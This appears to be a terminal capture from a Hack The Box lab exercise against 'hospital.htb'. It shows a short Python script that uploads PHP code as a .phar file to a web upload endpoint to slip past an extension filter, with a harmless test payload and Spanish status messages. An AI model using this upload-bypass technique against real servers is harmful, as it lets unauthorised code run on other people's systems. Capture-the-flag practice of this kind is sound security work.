 ❯ python3 pharUpload.py
[*] Archivo subido exitosamente
❯ catnp test.php
<?php
  echo "hola test2";
?>
❯ catnp pharUpload.py
#!/usr/bin/env python3

import requests
import pdb
import signal
import sys

from termcolor import colored
from pwn import *

def def_handler(sig, frame):
    print(colored(f"\n\n[!] Saliendo...\n", 'red'))
    sys.exit(1)

# Ctrl + C
signal.signal(signal.SIGINT, def_handler)

upload_url = "http://hospital.htb:8080/upload.php"
cookies = {'PHPSESSID': '5sa6q4ch85r5beag9vuneh55gk'}
burp = {'http': 'http://127.0.0.1:8080'}

def fileUpload():

    f = open("test.php", "r")
    fileContent = f.read()

    fileToUpload = {'image': (f"test.phar", fileContent.strip())}

    r = requests.post(upload_url, cookies=cookies, files=fileToUpload, allow_redirects=False)

    log.info("Archivo subido exitosamente")

if __name__ == '__main__':

    fileUpload()